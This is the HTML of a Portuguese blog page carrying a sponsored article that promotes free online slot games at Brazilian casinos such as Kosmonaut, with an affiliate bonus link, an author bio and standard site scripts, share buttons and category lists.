font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;">. Os jogos de caça-níqueis gratuitos do 20Bet são uma maneira divertida e sem riscos de explorar diferentes jogos, aprimorar habilidades e se preparar para apostas com dinheiro real no futuro.&nbsp;</span></p><h2 dir="ltr" style="line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: justify;"><span style="font-family: Arial, sans-serif; font-size: 16pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;">Kosmonaut</span></h2><div class="separator" style="clear: both; text-align: center;"><span style="border: none; display: inline-block; height: 288px; margin-left: 1em; margin-right: 1em; overflow: hidden; width: 602px;"><img height="288" src="https://lh5.googleusercontent.com/MlNZKtGshHx7wFWQRc5w-sevtXYp9gFgiVyaZOyvrpSIU8QnNY5AFoZWoN5h5QA374JyuZUhH-kJuUUP-zx6QzqX-jehpQkbIA9VvS1TMTsojpYwT1BWQ_zNijQ2VHCQpqPJbD0IcVad9EHClEO64vY" style="margin-left: 0px; margin-top: 0px;" width="602" /></span></div><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;"></span></p><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;"><br /></span></p><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;">Kosmonaut é um cassino online que se destaca por oferecer uma experiência imersiva e divertida nos seus slots online gratuitos. Com um tema espacial único e uma abordagem inovadora, o Kosmonaut proporciona aos jogadores uma jornada emocionante através do universo dos caça-níqueis.</span></p><div style="text-align: justify;"><br /></div><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;">Uma das características distintas do Kosmonaut são os elementos interativos e recursos de gamificação presentes nos jogos de slot gratuitos. Os jogadores podem se envolver em missões espaciais, desbloquear conquistas e participar de desafios especiais enquanto giram os rolos. Esses elementos adicionam uma camada de entretenimento e engajamento, tornando a experiência de jogo mais interativa e recompensadora.</span></p><div style="text-align: justify;"><br /></div><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;">Além disso, o Kosmonaut oferece a oportunidade de ganhar jackpots progressivos notáveis e grandes pagamentos nos seus slots gratuitos. Os jackpots progressivos são prêmios acumulados que aumentam a cada aposta feita pelos jogadores, oferecendo a chance de ganhar quantias substanciais de dinheiro. Esses jackpots podem atingir valores impressionantes, transformando a vida dos sortudos ganhadores.</span></p><div style="text-align: justify;"><br /></div><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;">Os slots gratuitos do Kosmonaut também oferecem pagamentos generosos e emocionantes recursos de bônus, </span><a href="https://casinosnobrasil.com.br/goto-kosmonaut/" style="text-decoration: none;"><span style="color: #1155cc; font-family: Arial, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;">clicando aqui para obter o bônus de boas-vindas</span></a><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;">. Os jogadores podem se deparar com rodadas de bônus emocionantes, rodadas de giros grátis e multiplicadores de ganhos que aumentam suas chances de obter grandes pagamentos. Esses recursos especiais proporcionam momentos empolgantes e recompensas significativas aos jogadores.</span></p><div style="text-align: justify;"><br /></div><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;">No Kosmonaut, a experiência de slot é elevada a outro nível, com gráficos de alta qualidade, animações envolventes e trilhas sonoras temáticas que transportam os jogadores para uma jornada espacial única. A combinação desses elementos visuais e sonoros cria uma atmosfera imersiva, tornando cada giro dos rolos uma experiência emocionante.</span></p><div style="text-align: justify;"><br /></div><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;">Em resumo, o Kosmonaut é um cassino online que oferece uma experiência de slot imersiva e divertida nos seus jogos gratuitos. Com elementos interativos e recursos de gamificação, os jogadores podem se envolver em missões espaciais e desafios especiais enquanto giram os rolos. Além disso, o cassino oferece a chance de ganhar jackpots progressivos notáveis e desfrutar de grandes pagamentos nos seus slots gratuitos. Se você está em busca de uma aventura espacial emocionante e recompensadora, o Kosmonaut é o lugar ideal para explorar os slots online gratuitos.&nbsp;</span></p><h2 dir="ltr" style="line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: justify;"><span style="font-family: Arial, sans-serif; font-size: 16pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;">Conclusão</span></h2><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;">Os melhores cassinos do Brasil oferecem uma ampla seleção de slots online gratuitos para os jogadores desfrutarem. Desde Brazino777 e Mostbet até 22Bet, 20Bet e Kosmonaut, cada cassino apresenta características únicas, como uma extensa coleção de jogos, recursos especiais, rodadas de bônus e jackpots progressivos. Ao aproveitar os benefícios de entretenimento e prática dos slots online gratuitos, os jogadores podem explorar uma variedade de temas, aprimorar suas habilidades e experimentar a emoção dos jogos de cassino sem riscos. Não deixe de conferir esses cassinos para descobrir seus jogos de slot gratuitos e desfrutar de uma experiência de jogo emocionante e gratificante.</span></p><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;"><span style="border: none; display: inline-block; height: 281px; overflow: hidden; width: 228px;"><img height="281" src="https://lh4.googleusercontent.com/pn_rurFcoDZ9fDook-TEmQgBq2XzIcMNXY9IeBGZlKnXhxNYmGBOc65GskDUCH9o-F6dv5szLJvQpBHG1UhUohH0TuLdtfDqHXATZ63bs1Hic3DEjaeY0qMJXGRQnNqjZoZhTm9Lo1PPIO1M8tycg74" style="margin-left: 0px; margin-top: 0px;" width="228" /></span></span></p><div style="text-align: justify;"><br /></div><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;"><i>Carolina Rocha Barros, uma apaixonada entusiasta dos jogos de azar, nasceu e reside em Maracanaú, Brasil. Aos 28 anos, Carolina é casada e adora atividades ao ar livre, como caminhadas e surfe. Logo após concluir a faculdade, ela começou a escrever sobre pôquer online e, ao longo dos últimos cinco anos, tem publicado diversos artigos e mantido seu próprio blog sobre jogos de azar. Atualmente, Carolina é Gerente de Conteúdo Sênior do site Casinosnobrasil.com.br, onde utiliza sua vasta experiência como apostadora para informar os visitantes sobre o mundo dos cassinos online brasileiros, garantindo acesso a informações atualizadas e confiáveis.</i></span></p></span><br class="Apple-interchange-newline" />
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.propagandashistoricas.com.br/2023/07/slots-online-gratuitos-diversao-e.html&title=Slots Online Gratuitos: Diversão e Emoção Sem Riscos' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.propagandashistoricas.com.br/2023/07/slots-online-gratuitos-diversao-e.html&title=Slots Online Gratuitos: Diversão e Emoção Sem Riscos' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.propagandashistoricas.com.br/2023/07/slots-online-gratuitos-diversao-e.html&title=Slots Online Gratuitos: Diversão e Emoção Sem Riscos' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.propagandashistoricas.com.br/2023/07/slots-online-gratuitos-diversao-e.html&media=https://lh4.googleusercontent.com/FVg3kw2xR9zhcfXW09rgEbjIJSi5DlY7zV72kcZcdRTnEfT_M_5kh8WFORMNp0WCvV7gZhcLf9hGa6Mvp-_Ik2dwgfWVJ-qwVkP6LMBP1T8oxvhS3cW1NTiPvUkWj6M6kngX2yNcR7q1eb7fJxE_D1E&description=Melhores Slots Online Gratuitos que Você Pode Jogar Imediatamente Os slots online gratuitos são verdadeiros queridinhos entre os amantes de ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.propagandashistoricas.com.br/2023/07/slots-online-gratuitos-diversao-e.html&title=Slots Online Gratuitos: Diversão e Emoção Sem Riscos' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<gy>Publicações Relacionadas</gy>
</div>
<div id='related-ready'>
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.propagandashistoricas.com.br/2023/07/ao-bom-tom-1896.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.propagandashistoricas.com.br/2023/07/quik-nestle-1986.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-6043786426791488' data-ad-format='auto' data-ad-slot='3860449772' style='display:block'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br/>
</div>
<div class='comments-title'>
<ft>Comente sobre esta propaganda</ft>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://lh4.googleusercontent.com/FVg3kw2xR9zhcfXW09rgEbjIJSi5DlY7zV72kcZcdRTnEfT_M_5kh8WFORMNp0WCvV7gZhcLf9hGa6Mvp-_Ik2dwgfWVJ-qwVkP6LMBP1T8oxvhS3cW1NTiPvUkWj6M6kngX2yNcR7q1eb7fJxE_D1E' itemprop='url'/>
</div>
<meta content='Propagandas Históricas | Propagandas Antigas' itemprop='name'/>
</div>
 
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Nenhum comentário</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6283364234339909375?po=7070546276438321889&hl=pt-BR&saa=85391&origin=https://www.propagandashistoricas.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.propagandashistoricas.com.br/feeds/7070546276438321889/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-system'>
<div id='disqus_thread'></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.propagandashistoricas.com.br/2023/07/slots-online-gratuitos-diversao-e.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = 'propagandashistoricas';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<style>
#searchbox {
width: 350px;
}
#searchbox input {
    outline: none;
}
input:focus::-webkit-input-placeholder {
    color: transparent;
}
input:focus:-moz-placeholder {
    color: transparent;
}
input:focus::-moz-placeholder {
    color: transparent;
}
#searchbox input[type="text"] {
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4XJxHKjoi0Xhr1laTOcRbZg2M07oNcGfHckIToFpUC3oRElheZbwGv9v1fiOIQtVv4FP5zWAElNXJmRwrBxbhNAXe_6w5TqocFIuklN3GzXxpYAnnQAp8nfSXWq-M8l5Oq4ndu9Td3I5u/s15-no/search-dark.png) no-repeat 10px 13px #f2f2f2;
border: 2px solid #f2f2f2;
    font: bold 12px Arial,Helvetica,Sans-serif;
    color: #6A6F75;
    width: 160px;
    padding: 14px 17px 12px 30px;
    -webkit-border-radius: 5px 0px 0px 5px;
    -moz-border-radius: 5px 0px 0px 5px;
    border-radius: 5px 0px 0px 5px;
    text-shadow: 0 2px 3px #fff;
    -webkit-transition: all 0.7s ease 0s;
    -moz-transition: all 0.7s ease 0s;
    -o-transition: all 0.7s ease 0s;
    transition: all 0.7s ease 0s;
}
#searchbox input[type="text"]:focus {
background: #f7f7f7;
border: 2px solid #f7f7f7;
width: 280px;
padding-left: 10px;
}

#button-submit{
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh__zi_2CbZexnH-HLzr6TagnplcO6Mb-KVzZP0tvvYtIEpLMnQJ3ELVy63T8jKrSuvJXMEo1DB5eZz_YTy-HknIdLrw42-lF3KFnn_K_XYnAplkR-ei4NbL530rYAksu1Uk7fC9R1sPL8/s45/seta.png) no-repeat;
margin-left: -40px;
border-width: 0px;
width: 43px;
height: 45px;
}
</style>

<form id="searchbox" method="get" action="/search" autocomplete="off">
<input name="q" type="text" size="17" placeholder="Pesquise nosso acervo" />
<input id="button-submit" type="submit" value=" "/>
</form>



<style>
.social-box{
width:280px;
padding:10px 9px;
margin:0;
overflow:hidden;
background-color:#f2f2f2; 
border:1px solid #f2f2f2;
text-align:center;
}
.social-box a:hover{text-decoration:none}
a.social-item-box{display:block;color:#4b4b4b;float:left;width:64px;overflow:hidden;margin:0;padding:4px 0;background-image:url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRxoZJny9Tta7pZ628I3yguD2wnoTpuPc93fQy4bSDctqIvd8w5wlZyZm9xOz_tX-Glq8L7ymPSJKwOSEjSRhIZCVYNiv3Ya74-4Z1bVXk5sUPavK9pWuXJkY0PkvOXj4S_vwDycV23qei/h164/icones-redes-sociais.png");background-repeat:no-repeat;}
.social-item-outer{background:#f8f8f8;margin:0 0 0 8px;overflow:hidden;float:left;display:inline-block;}
.social-item-outer:hover{background:#fff}
.social-item-outer:nth-child(1):hover{box-shadow:0px -2px 0px #E50700 inset;}
.social-item-outer:nth-child(2):hover{box-shadow:0px -2px 0px #0084C5 inset}
.social-item-outer:nth-child(3):hover{box-shadow:0px -2px 0px #6CAC00 inset;}
.social-item-outer:nth-child(4):hover{box-shadow:0px -2px 0px #00C3B7 inset;}
.social-item-outer:hover{box-shadow:0px -2px 0px #FF8168 inset;}
.social-item-outer:first-child{margin-left:0px;}
.facebook-box{background-position:3px 0px;}
.rss-box{background-position:-219px 0px;}
.twitter-box{background-position:-72px 0px;}
.googleplus-box{background-position:-145px 0px;}
.counter{margin:60px 0 0 0;font-family:'Oswald',Verdana,Sans-serif;line-height:1.2em;font-size:16px;font-weight:500;}
.social-title{color:#888;font-size:11px;}
</style>
<div class="social-box">
<div class="social-item-outer">
<a class="social-item-box facebook-box" href="http://www.facebook.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box twitter-box" href="http://twitter.com/prophistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box googleplus-box" href="http://instagram.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box rss-box" href="http://feeds.feedburner.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>

</div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Categorias</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Evolu%C3%A7%C3%A3o%20da%20Marca'>Evolução da Marca</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Hist%C3%B3ria%20da%20Marca'>História da Marca</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Natal'>Natal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Objetos%20do%20Ba%C3%BA'>Objetos do Baú</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Politicamente%20Incorreto'>Politicamente Incorreto</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Turma%20do%20Chaves'>Turma do Chaves</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Utilidades%20do%20Lar'>Utilidades do Lar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/achocolatado'>achocolatado</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/alimentos'>alimentos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/armas'>armas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/artigos'>artigos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/autom%C3%B3veis'>automóveis</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/banco%20e%20financeira'>banco e financeira</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bebidas'>bebidas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bebidas%20alcoolicas'>bebidas alcoolicas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bombril'>bombril</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/brinquedos'>brinquedos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/celebridade'>celebridade</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/chocolate'>chocolate</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/cigarros'>cigarros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/classificados'>classificados</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/coca%20cola'>coca cola</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/copa%20do%20mundo'>copa do mundo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/cosm%C3%A9ticos'>cosméticos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/curiosidades'>curiosidades</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/datas%20comemorativas'>datas comemorativas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/droga'>droga</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/educa%C3%A7%C3%A3o'>educação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/elei%C3%A7%C3%B5es'>eleições</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/eletrodom%C3%A9sticos'>eletrodomésticos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/eletr%C3%B4nicos'>eletrônicos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/embalagens'>embalagens</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/entretenimento'>entretenimento</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/escravos'>escravos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/esportes'>esportes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fastfood'>fastfood</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/filmes'>filmes</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fortificante'>fortificante</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fotografia'>fotografia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/governo'>governo</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/higiene'>higiene</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/humor'>humor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/infantil'>infantil</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/inform%C3%A1tica'>informática</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/internacional'>internacional</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/jingle'>jingle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/leite%20condensado'>leite condensado</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/limpeza'>limpeza</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/lojas%20de%20departamento'>lojas de departamento</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/maquin%C3%A1rios'>maquinários</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/material%20escolar'>material escolar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/material%20para%20constru%C3%A7%C3%A3o'>material para construção</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/medicina'>medicina</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/moradia'>moradia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/moto'>moto</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/refrigerante'>refrigerante</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/sa%C3%BAde'>saúde</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/sucos'>sucos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/telefonia'>telefonia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/transporte'>transporte</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/vestu%C3%A1rio'>vestuário</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/ve%C3%ADculos%20de%20comunica%C3%A7%C3%A3o'>veículos de comunicação</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/viagens'>viagens</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/video%20game'>video game</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- Banner Lateral -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6043786426791488"
     data-ad-slot="6868443415"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Propagandas por Décadas</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/ano%202000'>ano 2000</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2010'>anos 10</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%201900'>anos 1900</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2020'>anos 20</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2030'>anos 30</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2040'>anos 40</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2050'>anos 50</a>
</span>
